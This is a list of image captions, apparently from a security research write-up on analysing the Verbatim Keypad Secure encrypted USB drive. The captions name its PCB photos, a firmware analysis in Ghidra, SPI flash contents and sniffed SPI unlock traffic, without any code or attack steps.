USB flash drive Verbatim Keypad Secure
 PCB front side of Verbatim Keypad Secure
 PCB back side of Verbatim Keypad Secure
 SSD with M.2 form factor (front and back side)
 Warning from Verbatim Keypad Secure User Manual concerning device lock
 Example of analyzing the Verbatim Keypad Secure firmware with Ghidra
![Content of the SPI flash memory chip with a CRC-16 at the end shown in [010 Editor][010editor]](/assets/img/papers/hacking-secure-usb-flash-drives/firmware_crc_010editor.jpg) Content of the SPI flash memory chip with a CRC-16 at the end shown in
Content of the SPI flash memory chip with a CRC-16 at the end shown in  Pi byte sequence used as AES keys in other device firmware
 Magic signature
  Sniffed SPI communication for unlock PIN pattern shown in logic analyzer
 Analyzed SPI message format
 Obvious SPI payload patterns
 Encoding of all possible keys of the keypad
